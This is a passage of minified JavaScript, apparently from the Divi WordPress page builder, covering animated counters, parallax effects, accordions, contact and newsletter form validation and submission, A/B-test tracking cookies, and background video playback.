0!==i&&""!==i?o="-".concat(i):"desktop"!==a&&(o="-".concat(a));var r=t.data("bar-bg-color"),s=t.data("bar-bg-color".concat(o));void 0!==s&&""!==s&&(r=s);var c=t.data("color")||"#000000",l=t.data("color".concat(o));void 0!==l&&""!==l&&(c=l);var _=t.data("alpha")||"0.1",d=t.data("alpha".concat(o));void 0===d||""===d||isNaN(d)||(_=d),t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:r,trackColor:c,trackAlpha:_,scaleColor:!1,lineWidth:5,onStart:function(){n(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,e,i){n(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(t,e){n(this.el).find(".percent-value").text(n(this.el).data("number-value"))}})}},window.et_pb_reinit_circle_counters=function(t){t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");window.et_pb_circle_counter_init(t,!1),t.on("mouseover",(function(e){window.et_pb_circle_counter_update(t,e,"hover")})),t.on("mouseleave",(function(e){window.et_pb_circle_counter_update(t,e)})),t.on("containerWidthChanged",(function(e,i){(t=n(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0,i)}));var e=t.attr("data-sticky-id");e&&(window.addEventListener("ETBuilderStickyStart",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event,"sticky")})),window.addEventListener("ETBuilderStickyEnd",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event)})))}))},window.et_pb_reinit_circle_counters(L)),window.et_pb_circle_counter_update=function(t,e,i){if(t.is(":visible")&&void 0!==t.data("easyPieChart")){if("mouseleave"===e.type&&t.closest(".et_pb_sticky").length>0&&(i="sticky"),n(e.target).length>0&&("mouseover"===e.type||"mouseleave"===e.type)){var a=!1,o=t.data("bar-bg-color-hover"),r=t.data("color-hover"),s=t.data("alpha-hover");if((void 0!==o&&""!==o||void 0!==r&&""!==r||void 0!==s&&""!==s)&&(a=!0),!a)return}var c=[];void 0!==i&&""!==i&&(c=[i]),t.trigger("containerWidthChanged",c),["ETBuilderStickyStart","ETBuilderStickyEnd"].includes(e.type)&&""===t.find(".percent-value").text()||(t.data("easyPieChart").disableAnimation(),t.data("easyPieChart").update(t.data("number-value")))}},(D.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){var e=n("body").hasClass("gecko");function i(t,e){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,e)}function a(t){return t.data("number-separator")}n.fn.fitText&&t.find(".percent p").fitText(.3),t.each((function(){var t=n(this);t.easyPieChart({animate:{duration:1800,enabled:!0},size:e?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(e,o){n(this.el).addClass("active"),e===o&&n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a(t)))},onStep:function(e,o,r){r!=o&&n(this.el).find(".percent-value").text(i(Math.round(parseInt(r)),a(t)))},onStop:function(e,o){n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a(t)))}})}))},window.et_pb_reinit_number_counters(D)),window.et_apply_parallax=function(){if(n(this).length&&void 0!==n(this)&&void 0!==n(this).offset()){var t=b;v?t=p.jQuery("#et-fb-app"):w()&&(t=n(window));var e=n(this),a=e.parent(),o=y()?e.offset().top/2:e.offset().top,r=t.scrollTop();if(!a.hasClass("et_is_animating")){if(i){var s="#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId);o+=p.jQuery(s).offset().top}var c,l=.3*(r+b.height()-o);c="translate(0, ".concat(l,"px)"),(e.children(".et_parallax_bg_wrap").length>0?e.children(".et_parallax_bg_wrap").find(".et_parallax_bg"):e.children(".et_parallax_bg")).css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,transform:c})}}},window.et_parallax_set_height=function(){var t=n(this),e=d.isBuilder&&t.parent(".et_pb_fullscreen").length&&b.height()>t.innerHeight()?b.height():t.innerHeight(),i=.3*b.height()+e;m&&(i+=p.jQuery("#et_pb_layout .inside").offset().top),t.find(".et_parallax_bg").css({height:"".concat(i,"px")})},window.et_apply_builder_css_parallax=function(){if(d.isBuilder||i){var t=n(this),e=t.children(".et_parallax_bg");if(e.css({width:"",height:"",top:"",left:"",backgroundAttachment:""}),!w()||v){var a=v?p.jQuery("#et-fb-app"):b,o=a.scrollTop(),r=m?p.jQuery("#et_pb_layout .inside").offset().top:0,s=y()?2:1,c=t.offset(),l=y()?c.top/2:c.top;i&&(a=p.jQuery((0,_.getContentAreaSelector)(p,!0)),r=p.jQuery("#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId)).offset().top,o=a.offset().top),e.css({width:"".concat(n(window).width(),"px"),height:"".concat(a.innerHeight()*s,"px"),top:"".concat(o-r-l,"px"),left:"".concat(0-c.left,"px"),backgroundAttachment:"scroll"})}}},n(".et_pb_accordion").on("touchstart",(function(t){if("desktop"!==At()){var e=n(t.target);(e.hasClass("et_pb_toggle_title")||e.hasClass("et_fb_toggle_overlay"))&&(t.preventDefault(),e.trigger("click"))}})),n("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",(function(){var t,e,i=n(this).closest(".et_pb_toggle"),a=i.parents(".et_pb_section"),o=i.find(".et_pb_toggle_content"),r=i.closest(".et_pb_accordion"),s=r.length,c=r.hasClass("et_pb_accordion_toggling"),l=n(window).scrollTop(),_=0,d=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||c)return!1;r.addClass("et_pb_accordion_toggling"),t=i.siblings(".et_pb_toggle_open")}if(!o.is(":animated")&&(o.slideToggle(700,(function(){!function(t,e,n){"closed"===t?e.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&et_parallax_set_height.bind(n)(),window.et_reinit_waypoint_modules()}(d,i,a)})),s)){var p=function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),r.removeClass("et_pb_accordion_toggling"),e=i.offset(),n("#wpadminbar").length&&(_+=n("#wpadminbar").height()),n("#top-header").length&&(_+=n("#top-header").height()),n("#main-header").length&&!window.et_is_vertical_nav&&(_+=n("#main-header").height()),l+_>e.top&&n("html, body").animate({scrollTop:e.top-_-50})};t.find(".et_pb_toggle_content").is(":visible")?t.find(".et_pb_toggle_content").slideToggle(700,p):(t.find(".et_pb_toggle_content").hide(),p())}}));var bt=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,vt=n(".et_pb_contact_form_container"),mt=!d.isBuilder&&n(".et_pb_module.et_pb_recaptcha_enabled").length>0,gt=document.body.innerHTML.match(/<script [^>]*src="[^"].*google.com\/recaptcha\/api.js\?.*render.*"[^>]*>([\s\S]*?)<\/script>/gim),wt=n("#et-recaptcha-v3-js"),yt=gt&&gt.length>wt.length;function xt(t){var e=t||k;e&&e.length&&e.each((function(){var t=n(this).parent(".et_pb_section"),e=n(this).find(".et_pb_slide"),i=e.find(".et_pb_container"),a=0,o=0,r=n(this).hasClass("et_pb_post_slider_image_top"),s=n(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;i.css("height",""),e.addClass("et_pb_temp_slide"),"object"===u(n(this).data("et_pb_simple_slider"))&&n(this).data("et_pb_simple_slider").et_fix_slider_content_images(),e.each((function(){var t=parseFloat(n(this).innerHeight()),e=n(this).find(".et_pb_slide_image"),i=parseFloat(n(this).data("adjustedHeight")),c=isNaN(i)?0:i;t=c&&c<t?t-c:t,(r||s)&&(e.length?(o=r?parseFloat(e.css("margin-top")):parseFloat(e.css("margin-bottom")),o+=10):n(this).find(".et_pb_container").addClass("et_pb_no_image")),0!==n(this).find(".et_pb_slide_description").length&&0!==n(this).find(".et_pb_slide_description").html().trim().length||n(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)})),a+o<1?i.css("height",""):i.css("height","".concat(a+o,"px")),e.removeClass("et_pb_temp_slide"),e.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")}))}!d.isBuilder&&(yt||mt&&at&&at.isEnabled())&&n("body").addClass("et_pb_recaptcha_enabled"),vt.length&&vt.each((function(){var t=n(this),e=t.find("form"),i=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),e.on("submit",(function(e){e.preventDefault();var a=n(this);if(!0!==a.data("submitted")){var o=a.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),r=a.find(".et_pb_contact_captcha"),s=t.find(".et-pb-contact-message"),c=void 0!==t.data("form_unique_num")?t.data("form_unique_num"):0,l=!1,_="",d="",p=[],u=[],h=n.Deferred();at&&t.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/ContactForm/".concat(c)).then((function(t){h.resolve(t)})):h.resolve(""),n.when(h).done((function(e){if(_="<ul>",o.removeClass("et_contact_error"),o.each((function(){var t=n(this),e=!1;"checkbox"===t.data("field_type")&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.attr("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",f=void 0!==t.data("original_id")?t.data("original_id"):"",h=!1;if("radio"===s){if(0!==e.find('input[type="radio"]').length){s="radio";var b=e.find('input[type="radio"]').first();c=void 0!==b.data("required_mark")?b.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=e.find('input[type="radio"]').first().attr("name"),f=e.attr("data-id"),0===e.find('input[type="radio"]:checked').length&&(h=!0)}if("checkbox"===s){if(o="",0!==e.find('input[type="checkbox"]').length){s="checkbox";var v=e.find(".et_pb_checkbox_handle");c=void 0!==v.data("required_mark")?v.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&(o=[],e.find('input[type="checkbox"]:checked').each((function(){o.push(n(this).val())})),o=o.join(", "))}if(e.find(".et_pb_checkbox_handle").val(o),0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var m=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(m.length>0){var g=[];m.each((function(){g.push(n(this).val())})),0===(r=g.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.find(".et_pb_checkbox_handle").attr("name"),f=e.attr("data-id"),0===e.find('input[type="checkbox"]:checked').length&&(h=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||!t.parents("[data-conditional-logic]").length||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&p.push({field_id:a,original_id:f,required_mark:c,field_type:s,field_label:r}),"required"!==c||""!==o&&!0!==h||t.is('[id^="et_pb_contact_et_number_"]')||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),l=!0,""===(i=r)&&(i=et_pb_custom.captcha),d+="<li>".concat(i,"</li>")),"email"===s){var w=o.trim().toLowerCase(),y=function(t){if(6>t.length)return!1;if(!1===function(t,e,n){var i=(t+"").indexOf("@",1);return-1!==i&&i}(t))return!1;var e=t.split("@",2),n=e[0],i=e[1];if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(n))return!1;if(/\.{2,}/.test(i))return!1;if(s(i," \t\n\r\0\v.")!==i)return!1;var a=i.split(".");if(2>a.length)return!1;for(var o in a){var r=a[o];if(s(r," \t\n\r\0\v-")!==r)return!1;if(!/^[a-z0-9-]+$/i.test(r))return!1}return!0;function s(t,e){var n=[" ","\n","\r","\t","\f","\v","\xa0","\u2000","\u2001","\u2002","\u2003","\u2004","\u2005","\u2006","\u2007","\u2008","\u2009","\u200a","\u200b","\u2028","\u2029","\u3000"].join(""),i=0,a=0;for(t+="",e&&(n=(e+"").replace(/([[\]().?/*{}+$^:])/g,"$1")),i=t.length,a=0;a<i;a++)if(-1===n.indexOf(t.charAt(a))){t=t.substring(a);break}for(a=(i=t.length)-1;a>=0;a--)if(-1===n.indexOf(t.charAt(a))){t=t.substring(0,a+1);break}return-1===n.indexOf(t.charAt(0))?t:""}}(w);""===w||r===w||y||(t.addClass("et_contact_error"),l=!0,y||(_+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else u.push(f);else u.push(f)})),r.length&&""!==r.val()){var h=parseInt(r.data("first_digit")),b=parseInt(r.data("second_digit"));parseInt(r.val())!==h+b&&(_+="<li>".concat(et_pb_custom.wrong_captcha,"</li>"),l=!0,h=Math.floor(15*Math.random()+1),b=Math.floor(15*Math.random()+1),r.data("first_digit",h),r.data("second_digit",b),r.val(""),a.find(".et_pb_contact_captcha_question").empty().append("".concat(h," + ").concat(b)))}if(!l){a.data("submitted",!0);var v=a.attr("action"),m=a.serializeArray();m.push({name:"et_pb_contact_email_fields_".concat(c),value:JSON.stringify(p)}),m.push({name:"token",value:e}),u.length>0&&m.push({name:"et_pb_contact_email_hidden_fields_".concat(c),value:JSON.stringify(u)}),t.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,(function(){t.load("".concat(v," #").concat(t.attr("id"),"> *"),m,(function(e,a){if("error"===a){var o=n("#".concat(t.attr("id")),e);o.length>0&&t.html(o)}n(e).find(".et_pb_contact_error_text").length||(St(t,"con_goal"),""!==i&&(window.location.href=i)),t.fadeTo("fast",1)}))}))}_+="</ul>",""!==d&&("<ul></ul>"!==_&&(_='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(_)),d="<ul>".concat(d,"</ul>"),d="<p>".concat(et_pb_custom.fill_message,"</p>").concat(d),_=d+_),"<ul></ul>"!==_&&(s.html(_),t.parents(".et_pb_section_parallax").length&&t.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})))}))}}))})),window.et_pb_play_overlayed_video=function(t){var e,i,a,o=t,r=o.closest(".et_pb_video_overlay"),s=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),c=s.find("iframe"),l=c.length>0,_=s.find(".fb-video").length;if(l){if(_&&void 0!==c[2]&&(c=n(c[2])),i=(e=c.attr("src")).split("?"),-1!==e.indexOf("autoplay="))return;a=void 0!==i[1]?"".concat(i[0],"?autoplay=1&amp;").concat(i[1]):"".concat(i[0],"?autoplay=1"),c.attr({src:a})}else s.find("video").get(0).play();r.fadeTo(500,0,(function(){n(this).css("display","none")}))},n("body").on("click",".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay",(function(){var t=n(this);return et_pb_play_overlayed_video(t),!1})),window.et_pb_resize_section_video_bg=function(t){(void 0!==t?t.closest(".et_pb_section_video_bg"):n(".et_pb_section_video_bg")).each((function(){var t=n(this);x(t)&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var e,i,a=t.find("video"),o=(a.prop("videoWidth")||parseInt(a.width()))/(a.prop("videoHeight")||parseInt(a.height())),r=t.find(".mejs-video, video, object").css("margin","0px"),s=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=s.innerWidth(),l=s.innerHeight();void 0!==t.attr("data-ratio")||isNaN(o)||t.attr("data-ratio",o),c/l<o?(e=l*o,i=l):(e=c,i=c/o),r.width(e).height(i),d.isBuilder&&setTimeout((function(){r.width(e).height(i)}),0)}))},window.et_pb_center_video=function(t){var e=void 0!==t?t:n(".et_pb_section_video_bg .mejs-video");e.length&&e.each((function(){var e=n(this);if(et_pb_adjust_video_margin(e),x(e)&&setTimeout((function(){et_pb_adjust_video_margin(e)}),0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1}))},window.et_pb_adjust_video_margin=function(t){var e=0-t.width()/2;t.css("margin-left","".concat(e,"px"))};var Ct={};function kt(){var t=n(window).width();n(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),n(".nav li li ul").each((function(){var e=n(this),i=e.width(),a=e.offset(),o=e.parents(".nav > li");a.left>t-i&&o.addClass("et-reverse-direction-nav")}))}function jt(t,e,n){n=n||t.data("et_waypoint_max_instances")||1;var i=t.data("et_waypoint")||[],a=(0,r.default)(window,["et_pb_custom","waypoints_options"]);if(a){var s=(0,r.default)(a,"context",[]);s&&(0,o.default)(s)&&(0,c.default)(s,(function(n){var i=t.closest(n);if(i.length>0)return e.context=i,!1}))}if(i.length<n){var l=t.waypoint(e);l&&l.length>0&&(i.push(l[0]),t.data("et_waypoint",i))}else for(var _=0;_<i.length;_++)i[_].context.refresh()}function Tt(t,e){var i=t.parents(".et_pb_section").index(),a=n(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),r=t.parents(".et_pb_section").children().length-1;return i===a&&o===r?"bottom-in-view":e}function Ot(t){for(var e=!1,n=[".et_pb_toggle_title",".mejs-container *",".et_pb_contact_field input",".et_pb_contact_field textarea",".et_pb_contact_field_checkbox *",".et_pb_contact_field_radio *",".et_pb_contact_captcha",".et_pb_tabs_controls a",".flex-control-nav *",".et_pb_menu__search-button",".et_pb_menu__close-search-button",".et_pb_menu__search-container *",".et_pb_fullwidth_header_scroll *"],i=0;i<n.length;i++)if(t.is(n[i])){e=!0;break}return e}function St(t,e,n){if(!d.isBuilder){var i=function(t){var e=t.attr("class"),n=parseInt(e.replace(/^.*et_pb_ab_goal_id-(\d+).*$/,"$1"));return isNaN(n)?0:n}(t),a=void 0===e?"con_goal":e;t.hasClass("et_pb_ab_goal")&&!nt[i][a]?Pt(a,i):void 0!==n&&n()}}function Pt(t,e,i,a,o){var r=void 0===e?et_pb_custom.page_id:e,c=void 0===i?zt(r):i,l=void 0===a?function(t){for(var e=0;e<et_pb_custom.ab_tests;e++)if(et_pb_custom.ab_tests[e].post_id===t)return et_pb_custom.ab_tests[e].test_id;return et_pb_custom.unique_test_id}(r):a,_=JSON.stringify({test_id:r,subject_id:c,record_type:t}),d="click_goal"===t||"con_short"===t?"":c;Mt(365,"et_pb_ab_".concat(t,"_").concat(r).concat(l).concat(d,"=true")),(0,s.default)(nt,[r,t],!0),n.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:_,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always((function(){void 0!==o&&o()}))}function zt(t){var e=n("*[class*=et_pb_ab_subject_id-".concat(t,"_]"));return!(e.length<=0||n("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function It(t){return n(".et_pb_ab_goal_id-".concat(t))}function At(){var t=f.width(),e="desktop";return t<=980&&t>767?e="tablet":t<=767&&(e="phone"),e}function Et(t,e){return Bt(t)==e}function Bt(t){return function(){for(var t=document.cookie.split("; "),e={},n=t.length-1;n>=0;n--){var i=t[n].split("=");e[i[0]]=i[1]}return e}()[t]}function Mt(t,e){var n,i,a=(n=24*t*60*60*1e3,(i=new Date).setTime(i.getTime()+n),"; expires=".concat(i.toUTCString()));document.cookie="".concat(e+a,"; path=/")}function Ht(){if(!window.et_is_fixed_nav)return 0;var t=void 0===n("#main-header").attr("data-fixed-height-onload")?0:n("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}window.et_fix_slider_height=d.isBuilder?function(t){var e=t||k;if(e&&e.length){var n=e.data("address");Ct[n]||(Ct[n]=window.et_pb_debounce(xt,100)),Ct[n](t)}}:xt,kt(),et_pb_form_placeholders_init(n(".et_pb_comments_module #commentform")),n(".et-menu-nav ul.nav").each((function(t){et_duplicate_menu(n(this),n(this).closest(".et_pb_module").find("div .mobile_nav"),"mobile_menu".concat(t+1),"et_mobile_menu")})),n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this),e=t.data("bg_color");e&&t.find("ul").css({"background-color":e})})),P.on("click",(function(t){et_pb_submit_newsletter(n(this),t)})),z.on("keypress",(function(t){if(13===(t.which||t.keyCode)){var e=n(this).closest("form").find(".et_pb_newsletter_button");et_pb_submit_newsletter(e,t)}})),P.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),window.et_pb_submit_newsletter=function(t,e){if(t.closest(".et_pb_login_form").length)St(t.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==e&&e.preventDefault(),n(".et_pb_feedburner_form").length>0){var i=n(".et_pb_feedburner_form input[name=uri]").val();return window.open("https://feedburner.google.com/fb/a/mailverify?uri=".concat(i),"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0}var a=t.closest(".et_pb_newsletter"),o=a.find('input[name="et_pb_signup_firstname"]'),r=a.find('input[name="et_pb_signup_lastname"]'),s=a.find('input[name="et_pb_signup_email"]'),c=a.find('input[name="et_pb_signup_list_id"]').val(),l=a.find(".et_pb_newsletter_error").hide(),_=a.find('input[name="et_pb_signup_provider"]').val(),d=a.find('input[name="et_pb_signup_account_name"]').val(),p=a.find('input[name="et_pb_signup_ip_address"]').val(),u=a.find('input[name="et_pb_signup_checksum"]').val(),h=a.find(".et_pb_newsletter_fields"),b=a.find(".et_pb_newsletter_success"),v=a.data("redirect_url"),m=a.data("redirect_query"),g={},w=[],y="<ul>",x="",C=h.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");o.removeClass("et_pb_signup_error"),r.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),C.removeClass("et_contact_error"),l.html("");var k=!0,j=t.closest(".et_pb_newsletter_form form");if(j.length>0&&"function"==typeof j[0].reportValidity&&(k=j[0].reportValidity()),o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),k=!1),r.length>0&&!r.val()&&(r.addClass("et_pb_signup_error"),k=!1),bt.test(s.val())||(s.addClass("et_pb_signup_error"),k=!1),k){if(C.each((function(){var t=n(this),e=!1;["checkbox","booleancheckbox"].includes(t.data("field_type"))&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.data("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",l=void 0!==t.data("original_id")?t.data("original_id"):"",d=!1;if(a||(a=t.data("original_id")),"radio"===s){if(0!==e.find('input[type="radio"]').length){var p=e.find('input[type="radio"]').first();c=void 0!==p.data("required_mark")?p.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=t.data("original_id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="radio"]:checked').length&&(d=!0),o&&(g[a]=o)}else if(["checkbox","booleancheckbox"].includes(s)){if(o={},0!==e.find('input[type="checkbox"]').length){var u=e.find(".et_pb_checkbox_handle");c=void 0!==u.data("required_mark")?u.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&e.find('input[type="checkbox"]:checked').each((function(){if("booleancheckbox"===s)o=n(this).val();else{var t=n(this).data("id");o[t]=n(this).val()}}))}if(0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var f=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(f.length>0){var h=[];f.each((function(){h.push(n(this).val())})),0===(r=h.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.attr("data-id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===_&&"select"===s){var b=t.find(":selected");g[a]=b.length>0?b.data("id"):o}else g[a]=o;if("mailchimp"===_&&["select","radio"].indexOf(s)>-1){var v=(b="select"===s?t.find(":selected"):e.find('input[type="radio"]:checked')).length>0?b.data("id"):null;null!==v&&(g[a]={},g[a][v]=o)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if("required"!==c||""!==o&&!0!==d||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),k=!1,""===(i=r)&&(i=et_pb_custom.captcha),x+="<li>".concat(i,"</li>")),"email"===s){var m=o.trim().toLowerCase(),C=bt.test(m);""===m||r===m||C||(t.addClass("et_contact_error"),k=!1,C||(y+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else w.push(a);else w.push(l)})),y+="</ul>",""!==x&&("<ul></ul>"!==y&&(y='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(y)),x="<ul>".concat(x,"</ul>"),x="<p>".concat(et_pb_custom.fill_message,"</p>").concat(x),y=x+y),"<ul></ul>"!==y)return l.html(y).show(),void(a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})));var T=n.Deferred();at&&a.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/EmailOptin/List/".concat(c)).then((function(t){T.resolve(t)})):T.resolve(""),n.when(T).done((function(t){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:c,et_firstname:o.val(),et_lastname:r.val(),et_email:s.val(),et_provider:_,et_account:d,et_ip_address:p,et_custom_fields:g,et_hidden_fields:w,token:t,et_checksum:u},beforeSend:function(){a.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){a.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&l.show().append("<h2>").text(t.error),t.success&&(v?St(a,"con_goal",(function(){var t=function(){var t={};return m?(o.length>0&&m.indexOf("name")>-1&&(t.first_name=o.val()),r.length>0&&m.indexOf("last_name")>-1&&(t.last_name=r.val()),m.indexOf("email")>-1&&(t.email=s.val()),m.indexOf("ip_address")>-1&&(t.ip_address=a.data("ip_address")),m.indexOf("css_id")>-1&&(t.form_id=a.attr("id")),decodeURIComponent(n.param(t))):""}();t.length&&(v.indexOf("?")>-1?v+="&":v+="?"),window.location=v+t})):(St(a,"con_goal"),a.find(".et_pb_newsletter_fields").hide(),b.show()))):l.html(et_pb_custom.subscription_failed).show()}})}))}}},window.et_fix_testimonial_inner_width=function(){var t=n(window).width();t>959?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait"),i=e.outerWidth(!0)||0,a=t.find(".et_pb_testimonial_description"),o=t.closest(".et_pb_column");i>90&&(e.css("padding-bottom","0px"),e.width("90px"),e.height("90px"));var r=o.hasClass("et_pb_column_1_3")||o.hasClass("et_pb_column_1_4")||o.hasClass("et_pb_column_1_5")||o.hasClass("et_pb_column_1_6")||o.hasClass("et_pb_column_2_5")||o.hasClass("et_pb_column_3_8")?0:i;a.css("margin-left","".concat(r,"px"))}})):t>767?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait").outerWidth(!0)||0,i=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_1_5")||a.hasClass("et_pb_column_1_6")||a.hasClass("et_pb_column_2_5")||a.hasClass("et_pb_column_3_8")?0:e;i.css("margin-left","".concat(o,"px"))}})):n(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(t,e){var n=t.closest(".et_pb_section_video_bg"),i=!1,a=!0;e.onplaying=function(){i=!0,a=!1},e.onpause=function(){i=!1,a=!0},jt(n,{offset:"100%",handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"down"===o?e.paused&&!i&&e.play():t.is(":visible")&&"up"===o&&(e.paused||a||r||e.pause())}},2),jt(n,{offset:function(){var t=this.element.clientHeight,e=Math.ceil(window.innerHeight/2);return t>e&&(e=t),-1*e},handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"up"===o?e.paused&&!i&&e.play():t.is(":visible")&&"down"===o&&(e.paused||a||r||e.pause())}},2)},window.et_animate_element=function(t){var e=t;if(!e.hasClass("et_had_animation")){var 